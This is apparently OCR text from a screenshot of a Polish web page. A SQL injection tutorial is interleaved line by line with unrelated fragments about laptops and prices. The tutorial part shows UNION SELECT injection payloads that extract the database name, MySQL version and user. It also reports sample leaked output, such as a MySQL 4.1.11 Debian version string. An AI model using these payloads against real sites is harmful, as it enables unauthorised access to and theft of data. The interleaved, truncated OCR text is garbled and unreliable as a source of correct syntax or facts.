
zapanować
wyjście z dwóch
nad
zapytań)
cyfrowym...
Nie
/* - wszystko dalej jest traktowane przez sql jako
oddawaj
komentarz.
Wykonując kilka tego typu zapytań
laptopa
' and 1=0 union select NULL,
w
database(),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
niepowołane
' and 1=0 union select NULL,
ręce,
version(),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL/
czyli
' and 1=0 union select
na
NULL,user(),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
co
zwracać
...
Możemy zdobyć ciekawe dane jak:
System : 4.1.11-Debian_4sarge2-log (4.1.11 to wersja
mysql'a) Nazwa bazy:
Ile
gg2
kosztuje